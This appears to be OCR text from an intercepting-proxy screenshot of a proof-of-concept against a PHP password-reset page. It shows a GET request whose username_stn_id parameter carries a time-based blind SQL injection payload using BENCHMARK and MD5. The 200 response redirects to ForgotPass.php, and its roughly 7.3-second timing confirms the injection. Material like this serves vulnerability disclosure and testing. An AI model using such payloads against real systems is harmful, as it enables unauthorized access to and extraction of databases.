 Request
Pretty Raw Hex \n
1 GET /ResetUserInfo.php?user_type_form=username&
uname_user_type=uname_student&username_stn_id=
21+OR+3720%3dBENCHMARK(5000000,MD5(0x6e48446e))&pass=1&
month_username_dob=x&day_username_dob=x&year_username_dob
=x HTTP/1.1
2 Host: localhost:2000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14
15
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: localhost:2000
3 Date: Sat, 05 Oct 2024 10:11:49 GMT
4 Connection: close
5 X-Powered-By: PHP/8.3.7
6 Set-Cookie: PHPSESSID=1qeno6t8b4hgc10oins9g4jjs1;
path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-type: text/html; charset=UTF-8
11
12 <script>
window.location.href="ForgotPass.php"
</script>
<script>
window.location.href="ForgotPass.php"
</script>
<script>
window.location.href="ForgotPass.php"
</script>
<!DOCTYPE html>
13 <html lang="en">
14
15 <head>
16 <meta charset="utf-8">
17 <meta http-equiv="X-UA-Compatible" content="IE=edge
Search
0 highlights
Inspector
Notes
Done
5,733 bytes | 7,324 millis